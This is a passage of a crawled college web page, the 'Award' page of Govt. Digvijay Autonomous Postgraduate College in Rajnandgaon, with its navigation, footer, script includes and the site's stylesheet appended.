                                                <li ><a class='nav-link' href='/College.aspx?PageName=Exam Ordinance 144 And 205'>Exam Ordinance 144 And 205</a></li><li ><a class='nav-link' href='/College.aspx?PageName=UG Syllabus 2025-26'>UG Syllabus 2025-26</a></li><li ><a class='nav-link' href='/College.aspx?PageName=PPT And Videos'>PPT And Videos</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Notice And Information'>Notice And Information</a></li><li ><a class='nav-link' href='/College.aspx?PageName=FAQ'>FAQ</a></li><li ><a class='nav-link' href='https://drive.google.com/drive/folders/1a65txXAJgfXSaBn0YA9-hw32nit4vC8v?usp=sharing'>Curriculum (Syllabus) of NEP2020</a></li>
                                            </ul>
                                        </li>
                                        
                                        <li class="nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" id="navbarDropdown1.1" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NIRF</a>
                                             <ul class="dropdown-menu bgmain" aria-labelledby="navbarDropdown1.1">

                                                <li ><a class='nav-link' href='/College.aspx?PageName=College Ranking 2025'>College Ranking 2025</a></li><li ><a class='nav-link' href='/College.aspx?PageName=Faculty List'>Faculty List</a></li>
                                            </ul>
                                        </li>
                                        
                               
                                    </ul>
                                
                                
                        </div>
                    </div>
                </nav>

            </div>
        </header>
    <div style="min-height:600px;">
        
    

    <div class="row" style="background-image: url(images/bg_menu3.jpg); margin-right: 0px;">
        <div class="col-sm-12">
            <div class="breadcrumb-box">
                <ul id="breadcrumbs-one">
                    <li><a href="index.aspx">Home</a></li>
                    <li><a href="#" class="current">Student</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="Maincontent">

        <div class="content">
            <div class="container-fluid">
                <div class="row">

                    

                    <div class="col-md-12 main-content" id="content_main">
                        <div class="row">
                            


                            <div class="col-md-12">
                                <div class="itemListCategoriesBlock">
                                    <div class="itemListCategory">
                                        
                                        
                                        <div class="row">
                                            <div class="inner-banner " style="background-image: url(images/heading-bg.jpg);">
                                                <div class="container-fluid pt-2">
                                                    <h5 style="color: #0f0580;">Award</h5>
                                                </div>
                                            </div>
                                        </div>
                                        <hr class="widget widget-default widget_categories" style="padding: 0px;" />
                                    </div>
                                </div>
                                
                        <div>
                            
                                        <div class="row">
                                            <div class="col-lg-12">
                                                <div style="display:none">qt8gt0bxhw|001020254935|db_gdcrrjn1|TBL_PAGE_DETAIL|TOPIC_DESCRIPTION|8FA38614-F9D1-412B-A94B-987916E0C7A9</div>
                                            </div>
                                        </div>
                                        <hr />
                                        
                                        <div class="row">
                                            
                                            <div class="col-lg-4" align="center">
                                                <figure>

                                                    <a class="fancybox img-responsive" href='events/808575f0-78c2-4090-8524-02bfa5738d3e.jpeg' data-fancybox-group="gallery" title="Award">
                                                        <img src='events/808575f0-78c2-4090-8524-02bfa5738d3e.jpeg' style="margin: 15px; height: 200px; width: 300px;" class="img-fluid" alt="Award" />
                                                    </a>

                                                </figure>
                                            </div>

                                            
                                        </div>
                                        
                        </div>
                        
                    <div class="panel-group accordion accordion" id="accordion-1">
                        
                        </div>
                        
                    </div>
                </div>
            </div>

        </div>
    </div>



    </div>
       <footer >
            <div class="footer-top" style="background-image:url(images/bg/bg6.jpg)">
                <div class="container">
                    
                    <div class="row">
                        <div class="col-md-3">
                            <h4 class="footer-sub-title">Address</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-map-marker-alt"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address class="text-white">&nbsp;Govt. Digvijay Autonomous Postgraduate College, Kila Para, Rajnandgaon, Chhattisgarh, 491441</address>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-phone-alt"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address>
                                            <a href="telto:(07744) 225036" class="text-white" style="font-weight: 700;">
                                                &nbsp;(07744) 225036
                                            </a>
                                        </address>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-envelope-open"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address>
                                            <a href="mailto:principal@digvijaycollege.com" class="text-white" style="font-weight: 700;">
                                                &nbsp;principal@digvijaycollege.com
                                            </a>
                                        </address>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <h4 class="footer-sub-title">Find Us On Google Map</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <ul class="footer-list">
                                   
                                    <li>
                                        <iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d119120.8654157947!2d80.94782305077928!3d21.091544004557196!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e6!4m5!1s0x3a2945005fcfdfa9%3A0xeabfb849dce9746c!2sGovt.%20Digvijay%20Autonomous%20College%20(musicana)%2C%2032RJ%2BJ3H%2C%20Rajnandgaon%2C%20Chhattisgarh%20491441!3m2!1d21.0915639!2d81.0302263!4m5!1s0x3a2945005fcfdfa9%3A0xeabfb849dce9746c!2sgovt.%20digvijay%20autonomous%20postgraduate%20college%20rajnandgaon%20address!3m2!1d21.0915639!2d81.0302263!5e0!3m2!1sen!2sin!4v1683642514494!5m2!1sen!2sin" width="100%" height="220" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                    </li>
                                     
                                </ul>
                            </div>
                        </div>
                        
                        <div class="col-md-3">
                            <h4 class="footer-sub-title">Social Links</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <ul class="footer-list">
                                    <li><a href="#"><i class="fab fa-facebook-f"></i>Facebook</a></li>
                                    <li><a href="#"><i class="fab fa-twitter"></i>Twitter</a></li>
                                    <li><a href="#"><i class="fab fa-youtube"></i>Youtube</a></li>
                                    <li><a href="Clogin.aspx" target="_blank"><i class="fa fa-lock"></i>Authority Login</a></li>
                                    <li><a href="Clogin.aspx" target="_blank"><i class="fa fa-user"></i>Department Login</a></li>
                                </ul>
                            </div>
                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        
                        <div class="col-md-9">
                            Copyright ©2023&nbsp;Govt. Digvijay Autonomous Postgraduate College, Kila Para, Rajnandgaon, Chhattisgarh, 491441
                   
                        </div>
                        <div class="col-md-3">
                            Powered by&nbsp;
                    
                            <a href="https://www.ravisolutions.com">Ravi Solutions</a>
                        </div>
                    </div>
                </div>
            </div>


        </footer>
    <script src="Contents/Js/jquery-3.4.1.min.js"></script>
    <script src="Contents/Js/bootstrap.min.js"></script>
    <script src="Contents/Js/bootnavbar.js"></script>
    <script src="Contents/Js/bootstrap.bundle.min.js"></script>
    <script src="Contents/Js/jquery-ui.min.js"></script>
    <script src="Contents/Js/custom.js"></script>
        <script src="js/jquery.fancybox.min.js"></script>
    <script src="js/fancybox.js"></script>
    <script src="js/jquery.fancybox-media.js"></script>
    <script src="js/slick.js"></script>
    <script src="Contents/Js/lightbox.js"></script>
    <script>
        $(function () {
            $("#bootnavbar").bootnavbar();
        });
    </script>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gdcr.ac.in/Contents/css/Sitelight.css
body_size: 46128
content:
.event-section {
}

    .event-section .event-box {
        height: 300px;
        border: 1px solid #cfcfd7;
        width: 230px;
        float: left;
        margin-right: 10px;
        margin-bottom: 10px;
    }

        .event-section .event-box .event-img {
            width: 100%;
            height: 150px;
            /*border:1px solid #179bd7;*/
        }

            .event-section .event-box .event-img img {
                width: 100%;
                height: 100%;
            }

        .event-section .event-box .event-details {
            background-color: #fff;
            width: 100%;
            height: 150px;
            padding: 12px;
        }

            .event-section .event-box .event-details h4 {
                font-size: 17px;
                font-weight: 500;
                color: #111;
            }

            .event-section .event-box .event-details p {
                font-size: 13px;
                font-weight: 600;
                opacity: .6;
            }

.bg-2 {
    width: 100%;
    min-height: 250px;
    /*background-image: url(../Images/bg.jpg);
    background-size: cover;*/
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box {
    text-align: center;
    margin: 0 auto;
    width: 100%;
    /*border:1px solid #e5e5e5;*/
    float: left;
    /*margin-right:15px;*/
}

    .logo-box img {
        margin: 0 auto;
        width: 100px;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.Maincontent .inner-banner {
    width: 100%;
    height: 140px;
    position: relative;
}

    .Maincontent .inner-banner img {
        width: 100%;
        height: 100%;
    }

    .Maincontent .inner-banner h2 {
        color: #fff;
        position: absolute;
        top: 50px;
    }

.Maincontent .content {
    padding: 20px 0 50px 0;
    min-height: 500px;
}

.content .image-Box {
    width: 100%;
}

    .content .image-Box img {
        width: 100%;
    }

.content-box {
    background-color: #F7F7F7;
    padding: 20px;
    /*border-right:3px solid #7a7fbd;*/
}

/*P.drop-cap:first-letter {
    font-size: 4.5em;
    float: left;
    margin-top: .12em;
}*/
/*-------Breadcrumb---------*/
#breadcrumbs-one {
    background: #eee;
    border-width: 1px;
    border-style: solid;
    border-color: #f5f5f5 #e5e5e5 #ccc;
    border-radius: 5px;
    box-shadow: 0 0 2px rgba(0,0,0,.2);
    overflow: hidden;
    width: 100%;
}

    #breadcrumbs-one li {
        float: left;
    }

    #breadcrumbs-one a {
        padding: .3em 1em .3em 2em;
        float: left;
        text-decoration: none;
        color: #444;
        position: relative;
        text-shadow: 0 1px 0 rgba(255,255,255,.5);
        background-color: #ddd;
        background-image: linear-gradient(to right, #f5f5f5, #ddd);
    }

    #breadcrumbs-one li:first-child a {
        padding-left: 1em;
        border-radius: 5px 0 0 5px;
    }

    #breadcrumbs-one a:hover {
        background: #fff;
    }

    #breadcrumbs-one a::after,
    #breadcrumbs-one a::before {
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -1.5em;
        border-top: 1.5em solid transparent;
        border-bottom: 1.5em solid transparent;
        border-left: 1em solid;
        right: -1em;
    }

    #breadcrumbs-one a::after {
        z-index: 2;
        border-left-color: #ddd;
    }

    #breadcrumbs-one a::before {
        border-left-color: #ccc;
        right: -1.1em;
        z-index: 1;
    }

    #breadcrumbs-one a:hover::after {
        border-left-color: #fff;
    }

    #breadcrumbs-one .current,
    #breadcrumbs-one .current:hover {
        font-weight: bold;
        background: none;
    }

        #breadcrumbs-one .current::after,
        #breadcrumbs-one .current::before {
            content: normal;
        }

.img-Box {
    width: 200px;
    height: 240px;
    margin: 5px auto;
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}

    .img-Box img {
        width: 100%;
        border-radius: 25px;
    }

.bg {
    background: url(../Images/pages/dark-background.jpg);
    background-position: center;
    background-size: cover;
}

.bg1 {
    background: url(../Images/pages/bg1.jpg);
    background-position: center;
    background-size: cover;
}

.pt-20 {
    padding-top: 20px;
}

.pb-20 {
    padding-bottom: 20px;
}

* {
    padding: 0;
    margin: 0;
}

body.en {
    width: 100%;
    font-family: 'Segoe UI';
    font-size: 11pt;
    font-weight: 400;
}

body .hi {
    width: 100%;
    font-family: 'Laila', serif;
    font-family: 'Rozha One', serif !important;
    font-size: 13pt;
}

.container-fluid {
    width: 98%;
    margin: 0 auto;
}
/* ==== Header ==== */
header {
    padding: 0;
    margin: 0;
}

    header .top-content {
        width: 100%;
        min-height: 32px;
        border: 0;
        /*border-bottom: 2px solid #eeeeee;*/
        padding: 0;
        margin: 0;
        background: #0f0580;
    }

ul.top-menu-options {
    display: inline;
    padding: 0;
    margin: 0;
}

    ul.top-menu-options li {
        display: inline-block;
        height: 30px;
        line-height: 30px;
        padding: 0 6px;
        border: 0;
        border-right: 1px solid #cfcfd7;
        font-size: 10px;
        text-transform: uppercase;
        letter-spacing: 0.3px;
        font-weight: 600;
    }

.hi ul.top-menu-options li {
    font-size: 9pt;
}

ul.top-menu-options li:last-child {
    border-right: 0;
}

ul.top-menu-options li a {
    text-decoration: none;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #111;
}

ul.top-menu-options li i {
    font-size: 10pt;
}

.searchbox {
    position: absolute;
    width: 220px;
    padding: 10px;
    background-color: #fff;
    border: 1px solid #efefef;
    display: none;
}

    .searchbox .search-btn {
        position: absolute;
        margin-left: 80%;
        margin-top: 2px;
    }

    .searchbox .search-btn {
        color: #cfcfd7;
    }

    .searchbox .search-input {
        width: 100%;
    }

.top-pro-name {
    width: 100%;
    background-image: url(../Images/header-bg1.png);
    background-size: cover;
    /*background-color: #f4f4f4;
    border: 1px solid #eaeaea;*/
}

    .top-pro-name:after, .top-pro-name:before {
        content: '';
        display: table;
        clear: both;
    }

.lang .options li {
    display: inline-block;
}

.top-menu-sub-options {
    display: none;
    position: absolute;
    z-index: 100;
    margin-left: -10px;
    margin-top: 0;
    width: 30px;
    height: auto;
    background-color: #fff;
}

    .top-menu-sub-options .top-menu-sub-options-item {
        color: #222 !important;
        width: 100%;
        font-size: 10pt;
        font-weight: 500;
        text-align: center;
        margin: 0;
        cursor:pointer;
        
    }

.top-menu-sub-options-item:hover {
    background-color: #e2e2ed;
}

.btn-font-resize-options:hover .top-menu-sub-options {
    display: block;
}

.logo {
    width: 100%;
    margin: 0;
    padding: 8px 0 15px 0;
    float: left;
}

    .logo img {
        width: 100%;
    }

.main-title {
    padding-top: 21px;
    padding-left: 15px;
    width: 78%;
    float: left;
}

    .main-title h3 {
        font-size: 24px;
        font-weight: 400;
        line-height: 25px;
        margin-bottom: 0;
        /*color: #000;*/
        color:#d94903;
        letter-spacing: 0.4px;
        text-transform:capitalize;
    }

        .main-title h3.hi {
            font-size: 25px;
        }

    .main-title strong {
        font-weight: 700;
        line-height: 25px;
    }

    .main-title p {
        font-size: 10pt;
        font-weight: 500;
        color: #000;
    }

.carousel-caption1 {
    width: 100% !important;
    height: 80px;
    margin-top: -80px;
    text-align: center;
    padding-top: 20px;
    background-color: #000;
    color: #fff;
    opacity: 0.9;
}

.main-content {
    width: 100%;
    /*margin: 50px 0;*/
    position: relative;
    animation: myslide 1s ease-in;
}

.fullsize {
    width: 100%;
    min-height: 350px;
    background-color: #efefef;
}

    .fullsize.p-30 {
        padding: 30px 0;
    }

    .fullsize.p-40 {
        padding: 40px 0;
    }

    .fullsize.p-50 {
        padding: 50px 0;
    }

    .fullsize.p-60 {
        padding: 60px 0;
    }

.bg-1 {
    /*background-image: url(../Images/vc_bg.jpg);
        background-size: cover;*/
    background: #2f3b47;
    padding:90px 0;
}

    .bg-2 {
        background-image: url(../Images/about_bg.jpg);
        background-size: cover;
    }
.bg-3 {
    background:#fff;
    padding: 30px 0;
}
        .list-items {
            margin-bottom: 10px;
        }

.row.list-item {
    border-bottom: 1px dotted #e2e2ed;
    padding: 10px 10px 0 0;
}

.date {
    background-color: #e0e0e2;
    border: 1px solid #e2e2ed;
    width: 100%;
    border-radius: 5px;
    text-align: center;
    font-weight: 600;
}

    .date .month {
        background-color: #fff;
        border-radius: 4px 4px 0 0;
        width: 100%;
        text-transform: uppercase;
    }

    .date .day {
        color: #fff;
        box-sizing: border-box;
    }

.color-1 .date {
    /*background-color: #179bd7;
    border: 1px solid #179bd7;*/
    background-color: #754609;
    border: 1px solid #754609;
}

.list-items.color-2 .row.list-item {
    border-bottom: 1px dotted #ce469d;
}

.color-2 .date {
    /*background-color: #ce469d;
    border: 1px solid #ce469d;*/
    background-color: #754609;
    border: 1px solid #754609;
}

.list-items.color-1 .row.list-item {
    border-bottom: 1px dotted #179bd7;
}

.list-item-title {
    width: 95%;
}

    .list-item-title a {
        color: #000;
        font-size: 13px;
    }

.side-menu {
    width: 100%;
    background: linear-gradient(70deg, #efefef,#E5E5E5);
    min-height: 600px;
}

.numbers {
    width: 90%;
    margin: 10px auto;
}

    .numbers .no-icon {
        width: 60px;
        height: 60px;
        border: 2px solid #efefef;
        border-radius: 50%;
        text-align: center;
        padding-top: 10px;
        margin: 5px auto;
    }

        .numbers .no-icon i {
            font-size:32px;
            color: #fff;
        }

    .numbers .no-hr {
        border: 1px solid #7a7fbd;
        width: 20px;
        margin: 0 auto;
    }

    .numbers .no-scroll {
        text-align: center;
        color: #fff;
        font-size:35px;
       
        width: 100%;
        margin: 0;
        padding: 0;
    }

    .numbers .no-title {
        text-align: center;
        color: #fff;
        font-size: 20px;
        font-weight: 400;
        width: 100%;
    }

.navbar {
    padding: 0;
}

    .navbar a {
        font-size: 14px;
        font-weight: 600;
    }

.hi .navbar a {
    font-size: 12pt;
}

.bg-dark {
    /*background-color: #253b80 !important;*/
    background-color: #0f0580 !important;
}

.navbar-expand-lg .navbar-nav .active .nav-link {
    background-color: #2e2f7f;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding: 12px 3px;
    /*color: #c1ccf5;*/
    color:#fff;
    border-bottom-color:#afa8f9;
    border-bottom-style:solid;
    border-bottom-width:1px;
}

.hi .navbar-expand-lg .navbar-nav .nav-link {
    padding: 12px 10px;
}

.navbar-expand-lg .navbar-nav .nav-link:hover {
    background-color: #f56c31;
    color: #fff;
}

/*.navbar-dark .navbar-nav .nav-link {
    color: #ffffff;
    font-weight: 500;
}*/

.dropdown:hover > .dropdown-menu {
    display: block;
}

.dropdown-menu {
    width: 230px;
    padding: 0;
    margin: 0px;
    border-radius: 0;
    border: 0;
    /*background-color: #141210;
    border-top: 5px solid #179bd7;*/
}
.bgmain {
    background-color: #0f0580;
    border-top: 5px solid #179bd7;
}
/*.dropdown-menu .bgyellow {
    background-color: #754609
}*/
    /*.dropdown-menu1 {
        width: 230px;
        padding: 0;
        margin: 0px;
        border-radius: 0;
        border: 0;
        background-color: #141210;
        border-top: 5px solid #179bd7;
    }*/

    .dropdown-menu a {
        color: #cecdcd;
        font-size: 13px;
        padding: 6px 15px;
    }

hi .dropdown-menu a {
    color: #d7d5d5;
    padding: 5px 10px;
    font-size: 15px;
}

.dropdown-menu li a:hover {
    background-color: #400853;
    color: #fff;
}

p {
    text-align: justify;
    font-size: 1em;
}

.hi p {
    text-align: justify;
    font-size: 1em;
    font-weight: 500;
    line-height: 1.6em;
}
.pd-top-18 {
    padding-top:18px !important;
}
.mar-top-n-10 {
    margin-top:-10px;
}
.page-sub-title, .page-sub-title-light {
    font-size: 22px;
    font-weight: 700;
    width: 100%;
    padding-top: 25px;
}

    .page-sub-title i, .page-sub-title-light i {
        margin-right: 12px;
        font-size: 23px;
    }

.page-sub-title-light {
    color: #fff;
}

.person {
    width: 100%;
    background-image: url(../Images/vc-bg.jpg);
    box-shadow: 5px 5px 5px #f2f2f7;
    /*background-color: #bdb9f7 !important;
    border: 2px solid #6d46ce;*/
    padding: 15px 0;
    min-height: 320px;
}

.photo {
    width: 130px;
    margin: 10px auto;
    border: 0px solid #dcdcdd;
    border-radius: 50%;
}

    .photo img {
        width: 100%;
        border-radius: 50%;
    }

.details {
    width: 100%;
    text-align: center;
    padding: 10px;
}

    .details a {
        text-align: left;
    }

    .details p {
        margin-top: 25px;
        font-size: 0.55em;
    }

    .details h3 {
        font-size: 1.5em;
        font-weight: 500;
        line-height: 1.3em;
    }

    .details h5 {
        font-size: .87em;
        line-height: 1.1em;
    }

    .details h6 {
        font-size: 0.7em;
        letter-spacing: 0;
    }

.p-b-10 {
    padding-bottom: 10px;
}

.p-b-20 {
    padding-bottom: 20px;
}

.p-b-30 {
    padding-bottom: 30px;
}

.p-b-40 {
    padding-bottom: 40px;
}

.box {
    width: 100%;
    background: linear-gradient(70deg, #f5f2f7,#f5f2f7);
    box-shadow: 5px 5px 5px #f2f2f7;
    border: 1px solid #e2e2ed;
    padding: 15px 10px;
    min-height: 450px;
}

.kulgeet {
    width: 100%;
    /*height:200px;*/
    padding: 15px;
    padding-top: 90px;
    box-sizing: border-box;
    background-image: url(../Images/bastar_bg.jpg);
    background-size: cover;
    padding-bottom: 5px;
}

    .kulgeet audio {
        width: 100%;
    }

    .kulgeet p {
        background-color: #179bd7;
        text-align: center;
        padding: 10px;
    }

        .kulgeet p a {
            font-size: 14px;
            font-weight: 600;
            color: #fff;
        }
/* ==== Tabs ==== */
#tabs {
    border: 0;
    width: 100%;
}

.ui-widget {
    font-family: inherit;
}

.ui-widget-header {
    border: none;
    background: none;
    font-size: 14pt;
    padding: 0;
}

.ui-tabs .ui-tabs-nav {
    padding: 0;
}

.ui-state-default, .ui-widget-content {
    border: 0;
    border-radius: 0;
}

.ui-state-hover {
    background-color: #fff;
    color: #fff;
}

.ui-tabs .ui-tabs-panel {
    border: 1px solid #e5e5e5;
    background: #f2f2f2;
    border-top: 2px solid #179bd7;
    height: 520px;
    padding: 1em 0.9em;
}

.ui-state-default, .ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default, html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
    border: 0;
    background-color: #f2f2f2;
    border: 1px solid #e5e5e5;
    font-weight: 400;
    font-size: 18px;
}

.ui-state-active, .ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active, a.ui-button:active,
.ui-button:active, .ui-button.ui-state-active:hover {
    border: 0;
    background-color: #179bd7;
    border-radius: 0;
    font-weight: 400;
    font-size: 18px;
}

.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding: .5em 1em;
    border: 0;
}
/* ==== Lists ==== */
.list1 {
    width: 100%;
    list-style: none;
    padding: 0;
    min-height: 320px;
    overflow-y: hidden;
}

    .list1 li {
        border-left: 2pt dotted #179bd7;
        margin-bottom: 10px;
        padding: 0;
        padding-left: 10px;
    }

        .list1 li a {
            color: #222;
            font-weight: 500;
            font-size: 0.9em;
            line-height: 0.8em;
            text-decoration: none;
        }

.hi .list1 li {
    line-height: 1.3em;
}

    .hi .list1 li a {
        font-size: 0.9em;
    }

.list1 li:hover {
    background-color: #eaf8ff;
}

.section-1 {
    background-color: #1c233e;
    width: 100%;
    min-height: 350px;
    padding: 20px 15px;
}
.service-list {
    width: 90%;
    margin: 0 auto;
    list-style: none;
}
.service-list li {
       
    padding: 6px 0px;
    border-bottom: 1px dotted #455592;
}

        .service-list li a {
            color: #dd1b1b;
            font-size: 1.1em;
            opacity: 0.9;
            font-weight: 600;
        }

            .service-list li a i {
                margin-right: 10px;
            }
.dept-list {
    width: 90%;
    margin: 0 auto;
    list-style: none;
}

    .dept-list li {
        padding: 6px 0px;
        border-bottom: 1px dotted #455592;
    }

        .dept-list li:last-child {
            border-bottom: 0;
        }

        .dept-list li a {
            color: #d94903;
            font-size: 0.9em;
            opacity: 0.9;
            font-weight: 600;
        }

            .dept-list li a i {
                margin-right: 10px;
            }

.btn-custom, .btn-custom1, .btn-custom2 {
    background-color: #f7b9e1 !important;
    border: 2px solid #ce469d;
    width: 110px;
    color: #222;
    text-align: center;
}

.btn-custom1 {
    /*background-color: #bdb9f7 !important;
    border: 2px solid #6d46ce;*/
    background-color: #e3b708 !important;
    border: 2px solid #754609;
}

.btn-custom2 {
    /*background-color: #8edcff !important;
    border: 2px solid #179bd7;*/
    background-color: #e3b708 !important;
    border: 2px solid #754609;
}

.btn-custom:hover {
    background-color: #ce469d !important;
    border: 2px solid #ce469d;
    color: #fff;
}

.btn-custom1:hover {
    background-color: #e3b708 !important;
    border: 2px solid #6d46ce;
    color: #fff;
}

.btn-custom-yellow {
    background-color: #fecbb1;
    border: 2px solid #d05a1d;
    color: #d05a1d;
    font-weight: 600;
}

    .btn-custom-yellow:hover {
        background-color: #d05a1d;
        border: 2px solid #d05a1d;
    }

.btn-design1 {
    width: 100%;
    background: #f2f2f2;
    border: 0px solid #fce5f5;
    border-left: 2px solid #4844b7;
    padding: 7px 10px;
    margin-bottom: 0;
    text-align: left;
    line-height: 1.2em;
    opacity: 1;
}

    .btn-design1 a {
        color: #222;
        font-weight: 500;
        font-size: 0.9em;
        text-decoration: none;
    }

    .btn-design1:hover {
        border: 1px solid #f3bcdf;
        border-left: 2px solid #ce469d;
    }

.option-button {
    display: block;
    padding: 10px;
    text-align: center;
    background-color: #efefef;
    margin-bottom: 5px;
    border-radius: 25px;
    font-weight: 600;
}

    .option-button a {
        color: #000;
        font-size: 15px;
    }

    .option-button.color-1 {
        background-color: #dcf3fe;
        border: 2px solid #179bd7;
        border-radius: 50px;
    }

    .option-button.color-2 {
        background-color: #fbdbf0;
        border: 2px solid #ce469d;
    }

.page-title {
    font-weight: 700;
    font-size: 35px;
}

.about .about-light {
    width: 100%;
    margin-bottom: 10px;
}

.about-light {
    color: #fff;
    font-size: 1.2em;
}

blockquote {
    font-weight: 400;
    border-left: 4px solid #179bd7;
    border-left: 6px solid #c15801;
    font-style: italic;
    padding-left: 10px;
    font-size: 1em;
}

.about img {
    width: 100%;
    border: 1px solid #36497d;
    border: 1px solid #f3d5b7;
    margin-bottom: 10px;
    /*/*border-left: 1px solid #36497d;*/ */
    /*box-shadow: 1px 5px 5px #202e56;*/
}

.hr1 {
    width: 50px;
    border: 3px solid #179bd7;
    margin: 15px 0 35px 0;
}

.hr2 {
    width: 40px;
    border: 2px solid #179bd7;
    margin: 10px 0 30px 0;
}

.hr2-light {
    width: 40px;
    border: 2px solid #fff;
    margin: 10px 0 30px 0;
}

.hr2-yellow {
    width: 40px;
    border: 2px solid #c15801;
    margin: 15px 0 30px 0;
}

.sidemenu-bar {
    background: #f2f2f2;
    border: 1px solid #e5e5e5;
    border-top: 4px solid #179bd7;
    padding: 20px;
}

    .sidemenu-bar ul.item-options {
        margin-left: 20px;
    }

        .sidemenu-bar ul.item-options li {
            padding: 6px;
            border-bottom: 1px dotted #222;
            line-height: 1.2em;
        }

            .sidemenu-bar ul.item-options li a {
                color: #222;
                font-size: 0.92em;
                text-decoration: none;
                font-weight: 500;
            }

                .sidemenu-bar ul.item-options li a:hover {
                    color: #179bd7;
                }

/* ==== Footer ==== */
footer .footer-top {
    width: 100%;
    min-height: 250px;
    background-color: #252e38;
    color: #edecf3;
    font-size: 13px;
    padding: 35px 0;
}

    footer .footer-top .footer-sub-title {
        font-size: 18px;
        font-weight: 500;
        color: #fff;
        opacity: 0.8;
    }

.footer-hr {
    border: 1px solid #179bd7;
    width: 30px;
}

footer address {
    opacity: 0.7;
    font-weight: 600;
}

.footer-list {
    width: 100%;
    padding-left: 0;
    list-style: none;
}

    .footer-list li {
        padding: 2px 0px;
        border-bottom: 1px dotted #4e4e4e;
    }

        .footer-list li:last-child {
            border-bottom: 0;
        }

        .footer-list li a {
            color: #edecf3;
            opacity: 0.7;
            font-weight: 600;
        }

            .footer-list li a i {
                width: 30px;
                height: 30px;
                border-radius: 50%;
                color: #e2e2ed;
                font-size: 15px;
                background-color: #13181d;
                text-align: center;
                padding-top: 7px;
                margin-right: 10px;
            }

footer .footer-bottom {
    width: 100%;
    background-color: #13181d;
    font-size: 12px;
    letter-spacing: 0.5px;
    padding: 10px 0;
    color: #a3a2a4;
    font-weight: 500;
}

    footer .footer-bottom a {
        color: #d3d3d3;
        font-weight: 500;
        text-decoration: underline;
    }

        footer .footer-bottom a:hover {
            color: #ebebeb;
        }

.footer-aIcons {
    text-align: center;
    width: 90%;
    margin: 0 auto;
}

    .footer-aIcons i {
        font-size: 20px;
        opacity: 0.6;
    }

.gallery-links-01, .gallery-links-02 {
    width: 100%;
    padding: 10% 10px;
    box-sizing: border-box;
    margin-bottom: 10px;
    background-size: cover;
    height: 180px;
    opacity: 0.9;
}

.gallery-links-01 {
    background-image: url(../Images/gallery-bg-2.png);
}

.gallery-links-02 {
    background-image: url(../Images/gallery-bg-1.png);
}

    .gallery-links-01 a, .gallery-links-02 a {
        display: block;
        text-align: center;
        color: #fff;
        text-decoration: none;
    }

    .gallery-links-01:hover, .gallery-links-02:hover {
        opacity: 1;
    }

    .gallery-links-01 .gallery-icon, .gallery-links-02 .gallery-icon {
        width: 70px;
        height: 70px;
        padding-top: 14px;
        text-align: center;
        border: 3px solid #fff;
        border-radius: 50%;
        margin: 0 auto;
    }

        .gallery-links-01 .gallery-icon i, .gallery-links-02 .gallery-icon i {
            font-size: 34px;
        }

    .gallery-links-01 p.title, .gallery-links-02 p.title {
        text-align: center;
        font-size: 27px;
        font-weight: 300;
    }

        .gallery-links-01 p.title small, .gallery-links-02 p.title small {
            font-weight: 600;
        }

a.check-more {
    display: block;
    width: 80px;
    padding: 4px;
    font-size: 13px;
    font-weight: 600;
    color: #696969;
    border: 2px solid #b2b1b1;
    background-color: #fff;
    border-radius: 16px;
    text-align: center;
    text-decoration: none;
    opacity: 0.8;
}

    a.check-more i {
        margin-left: 5px;
    }

.event-box {
    width: 100%;
    min-height: 400px;
    border: 1px solid #ebebea;
    padding: 0px;
    margin-bottom: 36px;
    box-shadow: 5px 5px 5px #f7f7f7;
    background-color: #fff;
}

    .event-box:hover {
        box-shadow: 5px 5px 5px #e6e6e6;
    }

    .event-box .event-img {
        width: 100%;
    }

        .event-box .event-img img {
            width: 100%;
        }

    .event-box .event-details {
        padding: 15px;
        box-sizing: border-box;
        width: 100%;
    }

        .event-box .event-details h4 {
            padding-top: 5px;
            font-size: 17px;
            font-weight: 500;
        }

        .event-box .event-details p {
            font-size: 13px;
        }

    .event-box .post-datetime {
        font-size: 12px;
        letter-spacing: 0.4px;
        font-weight: 600;
        color: #9a9a9a;
    }

.bg-2 {
    width: 100%;
    min-height: 250px;
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box, .logo-box-circle {
    text-align: center;
    margin: 0 auto;
    width: 90%;
}

.logo-box-circle {
    width: 90px;
}

    .logo-box img, .logo-box-circle img {
        margin: 0 auto;
        width: 100%;
        padding: 0;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.list-box {
    /*padding-bottom: 30px;*/
}

.links {
    position: absolute;
    left: 0;
    top: 350px;
    list-style: none;
}
.links-right {
    position: absolute;
    right: 0;
    top: 350px;
    list-style: none;
}

